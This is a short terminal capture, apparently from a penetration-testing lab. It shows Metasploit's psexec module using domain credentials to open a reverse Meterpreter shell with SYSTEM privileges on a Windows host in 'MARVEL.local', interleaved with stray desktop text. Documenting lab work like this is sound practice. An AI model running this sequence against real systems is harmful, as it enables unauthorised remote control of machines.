 msf6 exploit(windows/smb/psexec) > run
Trash
[*] Started reverse TCP handler on 192.168.11.128:4444
[*] 192.168.11.140:445 - Connecting to the server...
[*] 192.168.11.140:445 - Authenticating to 192.168.11.140:445|MARVEL.local as user 'fcastle'...
[*] 192.168.11.140:445 - Selecting PowerShell target
[*] 192.168.11.140:445 - Executing the payload...
[*] Sending stage (200774 bytes) to 192.168.11.140
[+] 192.168.11.140:445 - Service start timed out, OK if running a command or non-service executable...
[*] Meterpreter session 1 opened (192.168.11.128:4444 -> 192.168.11.140:61252) at 2023-12-29 01:55:30 -0500
Home
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ THEPUNISHER 192.168.11.128:4444 -> 192.168.11.140:61252 (192.168.11.140)
msf6 exploit(windows/smb/psexec) > sessions 1
[*] Starting interaction with 1...
meterpreter >
KALI LINUX
"the quieter you become, the more you are able to hear"